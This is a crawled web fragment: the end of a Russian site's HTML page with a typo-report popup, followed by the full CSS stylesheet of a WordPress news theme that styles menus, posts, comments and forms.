id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/style.css
body_size: 12627
content:
*{
	font-display:swap;
}
body {
	font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 body {font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 a {text-decoration:none; color:#303030; transition:all 0.2s ease 0s; outline:0 }
 a:visited {color:#303030 }
 a:hover {color:#909090 }
 h1, h2, h3, h4, h5, h6 {font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-weight:700; line-height:1; color:#303030; margin-bottom:10px }
 h1 {font-size:30px; line-height:1.5 }
 h2 {font-size:24px; line-height:40px }
 h3 {font-size:18px; line-height:30px }
 h4 {font-size:16px; font-weight:700 }
 h5 {font-size:15px; font-weight:700 }
 h6 {font-size:14px }
 :focus {outline:0 }
 #container {overflow:hidden }
 .top-arrow{width: 0; height: 0; border: 22px solid transparent; position: absolute; border-top-color: #fff; border-bottom: 0; border-right: 0; left: -22px; }
 .bottom-arrow{top:22px; width: 0; height: 0; border: 22px solid transparent; position: absolute; border-right-color: #fff; border-left: 0; border-bottom: 0; left: -22px; }
 .inner-wrap {position:relative; width:1140px; margin:0 auto; overflow:visible; }
 #main {overflow:hidden; background:#FFFFFF }
 #content {width:540px; float:right; overflow:hidden }
 .wide-content {width:820px; float:left; overflow:visible }
 .sidebar {width:260px; margin-left:20px; padding-left:19px; border-left:1px solid #ECECEC; overflow:hidden; float:right; }
 .section {margin-bottom:20px; overflow:hidden }
 .list {padding:0; margin:0; list-style:none }
 .row {overflow:hidden }
 .one-half {width:340px; margin-right:40px; float:left }
 .col-last {margin-right:0 !important }
 .full-content {width:100% !important; margin-right:0 !important; padding-right:0 !important }
 .col-last {margin-right:0 !important }
 .wp-post-image {display:block }
 .attachment-wt840_420 {width:780px; height:385px }
 .attachment-wt550_300 {width:550px; height:300px }
 .attachment-wt450_250 {width:450px; height:250px }
 .attachment-wt260_145 {width:280px; height:auto }
 .attachment-wt65_65 {width:65px; height:65px; border-radius:5px }
 .lb-image {max-width:inherit }
 .main-color {color:#E74C3C }
 .main-color-bg {background:#E74C3C }
 .stat {float:right }
 #header {position:relative; margin-bottom:30px }
 #header .top {height:44px; background:#fff; background: linear-gradient(to right, #bbd6e7 0, #fff 50%); box-shadow:0 0 1px rgba(0, 0, 0, 0.3); font-size:12px; text-transform:uppercase }
 #header .top-menu {max-width:970px; float:left; background:#fff; border-bottom:1px solid #E3E3E3; height:44px }
 #open_menu {display:none;}
 .menu-item-has-children > a::after{font-display:swap;font-family: FontAwesome; content: ""; margin-left: 4px; font-size: 13px; }
 #menu-top {position:relative; right:0; top:4px; font-weight:100; margin:0 }
 #menu-top select {display:none }
 #menu-top li {list-style:none; position:relative; display:inline-block; zoom:1; margin:0 0.7em }
 #menu-top a {color:#666; display:block; font-size:1em; font-weight:bold; border-bottom:4px solid rgba(255, 255, 255, 0); padding:10px 0 }
 #menu-top a:hover {color:#31648B; border-color:#31648B }
 #menu-top ul li:first-child, #menu-top ul a, #menu-top ul a:hover {border:none }
 #menu-top > .current_page_item a, #menu-top > .current-menu-item a {color:#31648B; border-color:#31648B }
 #menu-top ul a, #menu-top .current_page_item ul a, #menu-top ul .current_page_item a, #menu-top .current-menu-item ul a, #menu-top ul .current-menu-item a {display:block; width:140px; background:none; font-size:1em; color:#666; margin:0; padding:10px 0; -webkit-transition:top 1s ease-out 0.5s; -moz-transition:top 1s ease-out 0.5s; -o-transition:top 1s ease-out 0.5s; transition:top 1s ease-out 0.5s }
 #menu-top .current-menu-item ul a {border-bottom:none }
 #menu-top ul {list-style:none; position:absolute; background:#fff; border:1px solid #ddd; visibility:hidden; left:50%; text-align:center; border-radius:2px; z-index:999; margin:13px 0 0 -86px; padding:5px 15px }
 #menu-top ul:after, #menu-top ul:before {border:solid transparent; content:" "; height:0; width:0; bottom:100%; position:absolute; pointer-events:none }
 #menu-top ul:after {border-bottom-color:#fff; left:50%; margin-left:-10px; border-width:10px }
 #menu-top ul:before {border-bottom-color:#ddd; left:50%; margin-left:-12px; border-width:12px }
 #menu-top ul li {background:none; float:none; border-top:1px solid #ddd; margin:0; padding:0 }
 #menu-top ul a:hover {color:#31648B }
 #menu-top li:hover ul {visibility:visible; top:43px; opacity:1 }
 #menu-icon:after {content:'\e806'}
 #menu-top a[href=#] {cursor:text }
 #menu-top li .sub-menu {top:27px; transition:0.2s }
 #menu-top li:hover .sub-menu ul {top:0px; -webkit-transition:all 0.2s ease-out 0; -moz-transition:all 0.2s ease-out 0; -o-transition:all 0.2s ease-out 0; transition:all 0.2s ease-out 0; visibility:visible; margin-top:0 }
 #header .search {height:44px; border-bottom:1px solid #E3E3E3; float: right; margin-right: 15px; }
 #header .search input[type=search] {-webkit-appearance:textfield; -webkit-box-sizing:content-box; background:url(search.png) no-repeat 9px center; border:none; box-shadow:none; width:115px; -webkit-transition:all .5s; transition:all .5s; margin-top:7px; margin-left:5px; border-bottom:1px solid rgba(0, 0, 0, 0.2); color:#686d71; font:1em'PT Sans', sans-serif; padding:9px 10px 9px 32px }
 #header .search input[type=search]:focus {width:160px; border-bottom:1px solid rgba(0, 0, 0, 0.2) }
 #time-circle {}
 .time-circle {float:left; display:block; width:115px; margin-left:-120px; margin-top:36px; font-size:15px; color:31648B; font-weight:bold }
 .no_related .widget_posts_large {display: none; }
 @media only screen and (min-width:1201px) {#time-circle {float:left; width:490px; display:block }
 }
 .crazy-c {width:156px; text-align:center; display:inline-block; margin:0 25px; padding:0 }
 .crazy-c caption {font-size:12px; line-height:12px; font-weight:bold; margin-bottom:5px; text-transform:capitalize; color:D94E3F; text-align:right; margin-right:7px }
 .crazy-c tbody {display:table-row-group; vertical-align:middle; border-color:inherit }
 .crazy-c tr {display:table-row }
 .crazy-c th, .crazy-c td {border:none; font-size:12px; line-height:12px; color:31648B; padding:3px }
 .crazy-c .r {color:#E85656 }
 .crazy-c .today {color:#fff; font-weight:bold; background:#D94E3F }
 #header .top .social {display:inline-block; float:right }
 #header .top .social li {margin-right:10px }
 #header .top .social li a {color:#FFFFFF; font-size:18px; display:block; line-height:1; margin-top:12px }
 #header .logo {max-width:400px; float:left; line-height:1 }
 #header .header-ad {max-width:728px; float:right }
 .ticker-section {border-top:1px solid #E3E3E3; border-bottom:1px solid #E3E3E3; }
 .ticker {overflow:hidden; display:none; height:40px }
 .ticker .title {float:left; max-width:210px; position:relative; font-weight:200; text-transform:uppercase; padding:3px 15px; margin-top:5px; z-index:3; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .ticker .title i {color:#BBBBBB; margin-right:5px }
 .ticker .title span {font-weight:700 }
 .simply-scroll-container {position:relative }
 .simply-scroll-clip {position:relative; overflow:hidden }
 .simply-scroll-list {overflow:hidden; margin:0; padding:0; list-style:none }
 .simply-scroll-list li {padding:0; margin:0; list-style:none }
 .simply-scroll .simply-scroll-clip {height:20px; margin-top:12px; line-height:1.1 }
 .simply-scroll .simply-scroll-list li {float:left; margin-right:65px }
 .logo-wrap {margin:30px 0 }
 .logo-wrap .inner-wrap {overflow:visible }
 .logo-wrap h1 {margin-bottom:0 }
 .menu-section {height:48px; z-index:99; /*min-width:670px;*/ float:right }
 #main-menu {display:none !important; position:relative; z-index:30 }
 #main-menu select {display:none; z-index:3000; position:relative; padding:4px; font-size:14px; height:36px; color:#999999; font:inherit; border:1px solid #E3E3E3 }
 #main-menu ul {list-style-type:none; margin:0px; padding:0px; z-index:99 }
 #main-menu ul li {float:left; padding:0px; margin:0 8px 8px 0; -webkit-border-radius:4px; border-radius:4px }
 #main-menu ul li a {display:block; padding:8px; text-align:center; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:12px; font-weight:700; line-height:12px; text-transform:uppercase; border:1px solid #dcdcdc; border-color:rgba(0, 0, 0, 0.1); background:#f5f5f5; background:-webkit-linear-gradient(top, #f5f5f5, #f1f1f1); background:linear-gradient(top, #f5f5f5, #f1f1f1); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#f5f5f5, endColorstr=#f1f1f1, GradientType=1); -webkit-border-radius:4px; border-radius:4px; -webkit-user-select:none }
 #main-menu ul li a:hover {color:#303030; border-color:#c6c6c6; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .15); box-shadow:0 1px 0 rgba(0, 0, 0, .15); background:#f8f8f8; background:-webkit-linear-gradient(top, #eee, #dadada); background:linear-gradient(top, #eee, #dadada); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#eeeeee, endColorstr=#dadada, GradientType=1) }
 #main-menu ul li a:focus {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .current-menu-item, #main-menu .current_page_item, #main-menu .current_page_item a:focus {background:#31648B; color:#FFFFFF }
 #main-menu .current-menu-item a, #main-menu .current_page_item a {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .menu-item-home a:before {content:"\f015"; font-display:swap;font-family:FontAwesome; display:block; float:left; padding:0; font-weight:400; margin-right:8px; font-size:18px }
 #main-menu ul li ul {display:none; position:absolute; padding:0; background:#F2F2F2; margin-top:0; box-shadow:0px 4px 8px #eee }
 #main-menu ul li ul li {float:none; padding:0px; position:relative }
 #main-menu ul li ul li a, #main-menu ul li:hover ul li a, #main-menu ul li.over ul li a {padding:12px 16px 12px 14px; display:block; width:142px; text-align:left; height:auto; background:#FFFFFF; font-size:14px; font-weight:700; border-bottom:1px solid #EEEEEE; color:#333333; text-transform:none }

	#main-menu ul li ul li:hover a, #main-menu ul li ul li.over a {color:#000000 }
 #main-menu ul li ul li ul {display:none; position:absolute; left:172px; top:-1px }
 #main-menu ul li ul li:hover ul, #main-menu ul li ul li.sfHover ul {display:block; position:absolute; left:172px; top:0 }
 #main-menu ul li ul li:hover ul li a, #main-menu ul li ul li.over ul li a {color:#000000 }
 #main-menu ul li ul li ul li a:hover {color:#000000 }
 #main-menu a.sf-with-ul {padding-right:25px; min-width:1px }
 #main-menu .sf-sub-indicator {display:none }
 #main-menu a.menu-link {display:none }
 .overlay {overflow:hidden; background:#000 }
 .overlay img {-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:-moz-transform .3s ease-out; -o-transition:-o-transform .3s ease-out; transition:transform .3s ease-out }
 .overlay:hover img {-webkit-transform:scale(1.2) rotate(-5deg); -moz-transform:scale(1.2) rotate(-5deg); -o-transform:scale(1.2) rotate(-5deg); -ms-transform:scale(1.2) rotate(-5deg); transform:scale(1.2) rotate(-5deg); opacity:0.7 }
 .content-wrap {overflow:hidden }
 .content-wrap .sidebar {padding-top:20px }
 .feat-section {overflow:hidden; border-bottom:1px solid #E3E3E3; padding-bottom:20px }
 .feat-section .section-left {width:255px; float:left; margin-right:20px; padding-right:19px; border-right:1px solid #E3E3E3; overflow:hidden }
 .feat-section .section-content {overflow:hidden }
 .feat-section .section-right {width:845px; overflow:hidden; float:left }
 .feat-section .section1 {overflow:hidden; margin-bottom:10px }
 .feat-section .excerpt-footer {border:none; padding:0 }
 .feat-section .main-post {width:550px; float:left; margin-right:40px; overflow:hidden }
 .feat-section .main-post .thumb {margin-bottom:10px }
 .feat-section .main-post h2 {margin:5px 0 7px }
 .feat-section .main-post p {margin-bottom:0 }
 .feat-section .post-list {width:255px; float:left }
 .feat-section .item-post {overflow:hidden }
 .feat-section .section-right .item-post .thumb {margin-bottom:8px }
 .feat-section .section-right .item-post:first-child {margin-bottom:20px }
 .section-title {overflow:hidden; background:#CACACA url('images/pattern.png'); margin-bottom:20px }
 .section-title h4 {float:left; margin-bottom:0; line-height:1.12; background:#FFFFFF; padding-right:15px; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; margin-top:-2px }
 .section-title h4 span {font-weight:700; margin-left:5px }
 .feat-section .feat-sec-nav {float:right; background:#FFFFFF; padding-left:15px; padding-top:2px }
 .feat-section .feat-sec-nav li {float:left }
 .feat-section .feat-sec-nav li:first-child {margin-right:15px }
 .feat-section .feat-sec-nav a {display:block; opacity:0.65; overflow:hidden; transition:all 0.3s ease 0s; width:16px; height:16px; line-height:1; z-index:1; text-align:center; font-size:16px; float:left; color:#B1B1B1 }
 .feat-section .feat-sec-nav a:hover {color:#303030 }
 .feat-section .feat-sec-nav .flex-prev:before {content:"\f053"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .feat-section .feat-sec-nav .flex-next:before {content:"\f054"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .sidetabs .tab-titles {font-size:28px; overflow:hidden; margin-bottom:20px }
 .sidetabs .tab-titles ul {list-style:none; margin:0; border-bottom:3px solid #E3E3E3; position:relative; height:42px; z-index:0 }
 .widget-tabs .tab-titles ul {overflow:visible }
 .sidetabs .tab-titles ul li:first-child {margin-left:40px }
 .sidetabs .tab-titles ul li {float:left; margin-left:15px; line-height:1; padding:0 10px; position:relative; height:100%; z-index:1 }
 .sidetabs .item-post {border-bottom:1px solid #ECECEC; margin-bottom:13px; padding-bottom:13px; overflow:hidden }
 .sidetabs .item-post:last-child {border-bottom:none; margin-bottom:0; padding-bottom:0 }
 .sidetabs .tab-titles ul li a {color:#C2C2C2 }
 .sidetabs .tab-titles ul li.active, .sidetabs .tab-titles ul li:hover {border-bottom:3px solid #E74C3C }
 .sidetabs .tab-titles ul li.active a, .sidetabs .tab-titles ul li:hover a {color:#E74C3C }
 .sidetabs .tab-content {display:none }
 .sidetabs .thumb {width:65px; float:left; margin:3px 10px 0 0 }
 .sidetabs .comment-text {font-size:14px; line-height:1.15 }
 .sidetabs h5 {margin-bottom:5px }
 .avatar-65 {border-radius:5px }
 ul.slides {list-style:none; margin:0; padding:0; display:none }
 .archive-postlist .post {-vendor-animation-duration:3s; -vendor-animation-delay:2s; -vendor-animation-iteration-count:infinite }
 .sec-slider {overflow:hidden }
 .sec-slider .thumb {width:450px; float:left; margin-right:40px }
 .sec-slider .post-right {width:355px; float:left }
 .sec-slider .entry-meta {margin-bottom:8px }
 .sec-slider .entry-footer {overflow:hidden }
 .sec-slider .entry-footer .entry-meta {margin-bottom:0 }
 .sec-slider .entry-meta .comments {margin-top:5px }
 .sec-slider .footer-left {float:left }
 .sec-slider .footer-right {float:right }
 .more-link {font-size:12px; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .sec-slider .more-link {border:1px solid #E3E3E3; padding:3px 8px }
 .more-link a {color:#676767 }
 .social-links {float:right; overflow:hidden }
 .social-links a {border-radius:26px; color:#fff; display:block; height:24px; line-height:1; text-align:center; width:24px; float:left }
 .social-links i {margin-top:5px; display:inline-block; line-height:1 }
 .social-links a.fb {background:#3c64bc }
 .social-links a.twitter {background:#53B8FE; margin-right:6px }
 .carousel-section {margin-top:20px; padding-bottom:15px; border-bottom:1px solid #E3E3E3 }
 .carousel-section ul {list-style:none; margin:0; padding:0 }
 .carousel-section .slides li {position:relative; margin-right:35px; overflow:hidden }
 .carousel-section .thumb {margin-bottom:5px }
 .carousel-section .post-info {overflow:hidden }
 .carousel-section h4 {font-size:17px; margin-bottom:0 }
 .featured-content {margin-top:20px }
 .archive-header {margin-bottom:25px }
 .archive-desc {background:#F8F8F8; color:#888888; margin-top:10px; overflow:hidden; padding:20px }
 .archive-desc p {margin-bottom:0 }
 .archive-desc .author-avatar {width:65px; float:left; margin-right:20px; margin-top:10px }
 .archive-desc .author-avatar .avatar {width:65px; height:65px; border-radius:65px }
 .archive-postlist {overflow:hidden }
 .archive-postlist .entry-meta {margin-bottom:7px }
 .archive-postlist .entry-meta .comments {margin-left:10px }
 .archive-postlist h3 {margin-bottom:5px }
 .archive-postlist .post {margin-bottom:30px; border-bottom:1px solid #ECECEC }
 .excerpt-thumb {position:relative; height:290px; margin-bottom:15px; background:none }
 .excerpt-thumb .wp-post-image {margin-top:-5px }
 .excerpt-thumb .entry-rating {position:absolute; bottom:10px; left:20px }
 .excerpt-thumb .entry-rating i {color:#FFFFFF; font-size:16px }
 footer .widget {margin-bottom:20px }
 .excerpt-footer {overflow:hidden; border-bottom:1px solid #ECECEC; margin-bottom:5px }
 .excerpt-footer .more-link {float:left }
 .excerpt-footer .more-link a {font-weight:700; color:#f03A3A }
 .share-links {float:right; overflow:hidden; font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; text-transform:none; line-height:1 }
 .share-links .share {font-size:14px; font-weight:700; margin-right:7px; display:inline-block; line-height:1 }
 .share-links .links {font-size:12px; font-display:swap;font-family:inherit; display:inline-block }
 .share-links a {display:inline-block; line-height:1; padding:3px 6px; color:#FFFFFF; border-radius:3px }
 .share-links i {margin-right:5px; color:#FFFFFF }
 .share-links a.twitter {background:#53B8FE }
 .share-links a.fb {background:#3c64bc }
 .entry-meta {font-size:12px; color:#959595; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; overflow:hidden }
 .entry-meta .sep {margin:0 7px }
 .entry-meta .author a {font-weight:700; color:#F03A3A }
 .entry-meta .entry-rating {float:right; color:#FF9600 }
 .entry-meta .entry-rating i {font-size:16px; margin-left:1px }
 .entry-meta .comments-bg {line-height:1; padding:0px 6px 2px; color:#FFFFFF; border-radius:2px }
 .entry-meta .comments-bg i {font-size:11px }
 .entry-meta .comments-bg a {color:#FFFFFF }
 .entry-meta .comments {line-height:1; padding:0px 7px 2px; border:1px solid #DDDDDD }
 .entry-meta .comments a {color:#959595 }
 .entry-meta .comments i {font-size:11px; color:#BBBBBB }
 .entry-meta .entry-cat-bg {padding:1px 8px 2px; text-transform:none; margin-right:15px; border-radius:2px }
 .entry-meta .entry-cat-bg i {color:#FFFFFF; margin-right:5px }
 .entry-meta .entry-cat-bg a {color:#FFFFFF }
 .no-comment-bg {background:#E3E3E3 }
 .single-page .wide-content, .single-post .wide-content {float:left; }
 .single-page .sidebar, .single-post .sidebar {padding-right:0; padding-left:19px; margin-right:0; margin-left:20px; border-right:none; border-left:1px solid #ECECEC }
 .entry-meta .rating {float:right; width:200px }
 .entry-meta .rating i {font-size:16px; line-height:1 }

		.entry-meta .ec-stars-outer {float:right }
 .entry-meta .ec-stars-wrapper {float:left; margin-right:10px; margin-top:-4px }
 .entry-meta .ec-stars-value {float:left }
 .entry-header .entry-meta {margin-bottom:7px }
 .single-post-thumbnail {overflow:hidden; margin-bottom:15px; text-align:center; margin-bottom:-30px }
 .single-post-thumbnail .wp-post-image {display:inline-block }
 .entry-header {margin-bottom:20px }
 .single-post .entry-wrap {margin:0 20px }
 .single-post .meta-top {margin-bottom:10px }
 .single-post .meta-top .share {margin-top:2px }
 .single-post .entry-wrap .entry-meta {margin:0 5px 5px; font-size:9px; text-transform:none }
 .single-post .entry-wrap .entry-meta .rating {position:relative; color:#FFFFFF; float:left; width:auto; text-transform:none; margin-right:10px }
 .single-post .entry-wrap .entry-meta .entry-rating {color:#FFFFFF; padding:0 7px; border-radius:2px }
 .single-post .entry-wrap .entry-meta i {font-size:12px }
 .single-post .entry-wrap .entry-meta .entry-rating .votes {margin-left:5px }
 .single-post .entry-wrap .comments-bg {background:#3D7396; line-height:1; padding:3px 5px; border-radius:3px; display:inline-block }
 .single-post .entry-innerwrap {background:#FFFFFF url('images/pattern-2.png') repeat-x top left; padding:40px 30px 0; position:relative; z-index:2 }
 .single-post .entry-header .entry-meta {overflow:visible }
 .entry-content {overflow:visible }
 .entry-content hr {color:#EEEEEE; background-color:#EEEEEE; height:1px; border:none; margin-bottom:70px }
 .entry-content a {color:#31648b; text-decoration:underline }
 .entry-content a:hover {color:#EA0000 }
 .entry-footer {overflow:hidden; color:#888888; margin-bottom:20px }
 .footer-wrap {overflow:hidden }
 .entry-author {overflow:hidden; margin-top:10px; width:50%; float:left }
 .entry-author .author-avatar {width:50px; margin-right:20px; float:left; margin-top:5px }
 .entry-author .author-avatar img {width:50px; height:50px; border-radius:50px }
 .entry-author .author {font-size:14px }
 .entry-author .author .name {font-weight:700; font-size:15px }
 .entry-author .more-posts {font-size:13px; border:1px solid #C4C4C4; display:inline-block; line-height:1; padding:4px 10px; border-radius:4px }
 .entry-tags {margin-top:25px; max-width:50%; float:right }
 .entry-tags span {margin-right:5px }
 .entry-tags a {color:#E74C3C }
 .footer-1 {float:left; margin:7px 7px 7px 0 }
 .entry-tags a:hover {color:#3A3A3A }
 .footer-bottom { border-top:1px solid #E3E3E3; }
 .post-nav {overflow:hidden; border-bottom:2px solid #E74C3C }
 .post-nav h4 {font-weight:400; display:inline-block }
 .post-nav .link {display:block; float:left }
 .post-nav .prev-post {float:left }
 .post-nav .prev-post i {margin-right:5px; font-size:18px }
 .post-nav .next-post {float:right }
 .post-nav .next-post i {margin-left:5px; font-size:18px }
 .entry-ad {text-align:left }
 .entry-ad .ad-inner-wrap {display:inline-block; max-width:100% }
 .entry-ad img {display:block }
 .entry-social {overflow:hidden; font-size:13px; float:left }
 .entry-social a {display:block; color:#FFFFFF }
 .entry-social li {float:left; margin-right:10px; padding:2px 8px 4px; line-height:1.2; border-radius:3px }
 .entry-social li i {margin-right:5px }
 .entry-social li.fb {background:#5D82D1 }
 .entry-social li.twitter {background:#40BFF5 }
 .entry-social li.gplus {background:#B84830 }
 .entry-social li.linkedin {background:#2D8ED6 }
 .entry-social li.pinterest {background:#FE4445 }
 .entry-footer .entry-rating {float:right; border:1px solid #C4C4C4; line-height:1; padding:2px 8px 3px; border-radius:3px }
 .related-posts {overflow:hidden; border-bottom:1px solid #EEEEEE; margin-bottom:20px; padding-bottom:20px }
 .related-posts .thumb {margin-bottom:12px; min-height:204px; background:white }
 .related-posts .share-links i {margin-right:0 }
 .related-posts .excerpt-footer {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .post-list {overflow:hidden }
 .related-posts .entry-meta {margin-bottom:8px; height:20px }
 .related-posts h4 {margin-bottom:5px }
 .related-posts .author, .related-posts .sep {display:none }
 .related-posts .comments {display:inline-block; margin-left:5px }
 .one-third {width:253px; margin-right:30px; float:left }
 .img-nav {margin-bottom:10px; overflow:hidden }
 .img-nav .nav-previous {float:left }
 .img-nav .nav-next {float:right }
 .image-post-link {text-align:center; margin-bottom:10px }
 .entry-meta-wrap .ec-stars-wrapper a {line-height:1 }
 .ec-stars-wrapper {font-size:0; display:inline-block; position:relative }
 .ec-stars-wrapper[data-tooltip]:hover:before {content:attr(data-tooltip); position:absolute; bottom:90%; left:50%; text-align:center; max-width:130px; margin-left:-40px; background:rgba(0, 0, 0, .7); color:white; font-size:10px; border-radius:3px; line-height:1.4; padding:5px 3px 7px; text-transform:none }
 .ec-stars-wrapper a {text-decoration:none; display:inline-block; font-size:14px; color:#222222 }
 .ec-stars-wrapper:hover a, .ec-stars-wrapper.is-voted a {color:#222222 }
 .ec-stars-wrapper > a:hover ~ a {color:#888888 }
 .ec-stars-wrapper a:active {color:#222222 }
 .ec-stars-overlay {position:absolute; height:100%; right:0; top:0; background-color:transparent; background-color:rgba(255, 255, 255, .7); zoom:1; -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF, endColorstr=#7FFFFFFF) }
 .ec-stars-wrapper:hover .ec-stars-overlay {display:none }
 .entry-title {margin-bottom:10px }
 .pagination {overflow:hidden; margin:30px 0; clear:both }
 .pagination .page-numbers {border:1px solid #ECECEC; color:#666666; padding:2px 10px; display:inline-block; margin-right:6px; margin-bottom:8px; font-weight:700 }
 .pagination a:hover {border:1px solid #E74C3C; color:#7E7E7E }
 .pagination .current {border:1px solid #E74C3C; background:#E74C3C; color:#FFFFFF }
 .col-header h4 {margin-bottom:20px }
 .error-page {text-align:center }
 .error-page h1 {font-size:140px; line-height:1; margin-bottom:0 }
 .error-page .error-info {display:inline-block; text-align:left }
 .error-page .search .button {height:36px; width:38px; display:inline-block }
 .archive-page .page-header, .blog-page .page-header {border-bottom:1px solid #E7E7E7; margin-bottom:20px }
 .archive-page .page-header h2, .blog-page .page-header h2 {margin-bottom:5px }
 .archive-page .col-header {margin-bottom:20px }
 .archive-page .col-header h3 {margin-bottom:5px }
 .archive-page .wp-tag-cloud a {font-size:16px !important }
 .archive-page .searchfield {border-right:none; height:21px; width:200px }
 .contact-page .contact-text {margin-bottom:30px; margin-top:10px }
 .contact-page .field {margin-bottom:20px; overflow:hidden }
 .contact-page .row-full {overflow:hidden }
 #recaptcha_widget {overflow:hidden }
 #recaptcha_image {max-width:100% }
 #recaptcha_widget .field, .contact-page .row-full .field {width:352px; float:left; margin-right:15px }
 #recaptcha_widget .recaptcha-image, .contact-page .row-full .field-last {margin-right:0 }
 #recaptcha_widget .recaptcha-image a {font-size:12px; color:#999999 }
 #recaptcha_widget .recaptcha-image i {margin-right:4px; font-size:10px; color:#CCCCCC }
 .captcha_field, .contact-page .row-full input.text {width:330px }
 .contact-page input[type=text], .contact-page textarea {padding:8px 10px; border:1px solid #ECECEC; font:inherit; color:inherit; margin-bottom:0 }
 .contact-page input.title_field, .contact-page textarea {width:698px }
 .contact-page textarea {height:120px }
 .contact-page .info-text {border-bottom:1px solid #ECECEC; padding-bottom:15px; margin-bottom:15px }
 .contact-page .error {color:#31648b; display:block; font-size:14px }
 .recaptcha_refresh {margin-right:15px; float:left }
 .recaptcha_only_if_image, .recaptcha_only_if_audio {float:left; margin-right:15px; color:#8F8F8F }
 .contact-page label {margin-bottom:5px; display:block }
 .recaptcha_only_if_image .required, .recaptcha_only_if_audio .required, .contact-page label span {color:red; margin-left:3px; font-weight:400 }
 .contact-page .submit-icon {color:#FFFFFF; float:left; padding:2px 0px 0px 10px; font-size:16px; height:34px }
 .contact-page .button {height:36px; padding-left:5px; margin-left:0 }
 .msgbox-warning {background:#FE9D0C; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-error {background:#C14E36; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-success {background:#72C727; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 #comments {max-width:840px; line-height:1.5; overflow:hidden }
 #comments .comments-title {overflow:hidden; margin-bottom:30px }
 #comments .comments-title .title-wrap {margin-right:15px; float:left }
 #comments .comments-title i {margin-right:5px; font-size:16px; color:#292929 }
 #comments .comments-title .title-wrap h3 {display:inline-block; margin-bottom:0 }
 #comments .comments-title .add-comment {border:1px solid #E7E7E7; display:inline-block; padding:4px 8px 6px; border-radius: 5px; top: 3px; position: relative; }
 #comments .comments-title .add-comment h6 {margin-bottom:0px; font-weight:400 }
 #comments ol.commentlist {margin:10px 0; list-style:none }
 #comments ol.commentlist li {border-left: 3px solid #fff; padding: 0px 0px 10px 15px; }
 #comments ol.commentlist li:hover {border-color:#31648B; }
 #comments ol.commentlist li:before {width: 0px; height: 0px; border: none; content: ""; margin: 0; }

	#comments .comment {overflow:hidden; margin-bottom:10px }
 #comments .author-info {margin-bottom:5px; overflow:hidden }
 #comments .author-avatar {float:left; width:30px; margin-right:12px; margin-top:3px }
 #comments .author-avatar img {display:block; border-radius:5px; width: 30px; }
 #comments .comment-header {overflow:hidden }
 #comments .comment-header h4 {float:left; margin-bottom:0; font-size:17px }
 #comments .comment-header .fn {width:auto; font-style:normal; margin-right:10px }
 #comments .comment-meta {font-size:12px }
 #comments .author-comment {font-size:14px; font-weight:700 }
 #comments .comment-header .sep {margin:0 15px; line-height:1 }
 #comments .comment-time {letter-spacing:0; margin-right:5px }
 #comments .comment-time a {color:#AEAEAE }
 #comments .sep {color:#AEAEAE; margin-right:0px }
 #comments .reply {margin-right:10px }
 #reply-title a {color:#CCCCCC }
 #comments .comment-text {color:#000000 }
 #comments .moderation {color:red; font-size:13px; margin-bottom:0; overflow:hidden; clear:both }
 #comments ul.children {list-style:none }
 #comments ol.commentlist li ul.children {list-style:none; margin:15px 0 0; text-indent:0 }
 #comments ul.children .author-avatar {width:30px; margin-top:1px; margin-right:10px }
 #comments ul.children li.comment {background:#F8F8F8; padding:10px 12px; margin-bottom:5px }
 #comments ul.children li.comment.depth-5 {margin-bottom:0; padding-bottom:0 }
 #comments ul.children .children li:last-child {margin-bottom:0; padding-bottom:0 }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-3 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-4 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 {margin-left:30px }
